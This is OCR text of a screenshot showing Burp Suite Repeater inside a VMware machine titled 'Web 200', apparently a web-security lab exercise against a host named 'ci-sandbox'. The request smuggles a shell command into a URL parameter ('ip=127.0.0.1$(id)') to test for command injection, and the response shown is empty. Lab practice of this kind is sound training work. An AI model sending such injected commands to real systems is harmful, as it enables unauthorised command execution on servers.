 Web 200 - VMware Workstation
File Edit View VM Tabs Help
Web 200
1 2 3 4
192.168.49.98
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://ci-sandbox HTTP/1
Request
Pretty Raw Hex \n
1 GET /php/index.php?ip=127.0.0.1$(id) HTTP/1.1
2 Host: ci-sandbox
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Mar 2023 17:42:32 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 11
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
</pre>
INSPECTOR
Selection (47)
SELECTED TEXT
t-Type: text/html; charset=UTF-8
\r \n
\r \n
<pre></pre>
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (6)